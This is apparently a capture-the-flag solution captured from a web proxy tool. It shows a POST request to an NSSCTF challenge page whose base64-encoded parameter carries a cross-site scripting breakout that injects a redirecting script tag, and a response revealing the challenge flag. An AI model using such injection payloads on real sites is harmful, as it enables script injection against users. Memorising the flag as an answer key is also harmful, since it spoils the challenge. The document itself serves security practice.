 发送
取消
目标: http
请求
美化 Raw Hex
\n
1 POST /king.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28670
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://node4.anna.nssctf.cn:28670/king.php
8 Content-Type: application/json
9 Content-Length: 198
10 Origin: http://node4.anna.nssctf.cn:28670
11 Connection: close
12
13 {
"url":
"http://node4.anna.nssctf.cn:28670/words/?title=MQ%253D%253D&content=aHR0cDovLyU
yMiUzRSUzQ3NjcmlwdCUzRWxvY2F0aW9uLmhyZWY9JTIyaHR0cHM6Ly95bXp4LnFxLmNvbS8lMjIlM0M
vc2NyaXB0JTNFLnBuZyUyMC9wbmc="
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Feb 2024 03:58:32 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Security-Policy: script-src 'self' 'unsafe-inline';
6 Vary: Accept-Encoding
7 Content-Length: 102
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 门酱说：这是我想要的游戏！送你我的flag：NSSCTF{146d15a6-b399-46d7-a832-e783e65e2d3
4}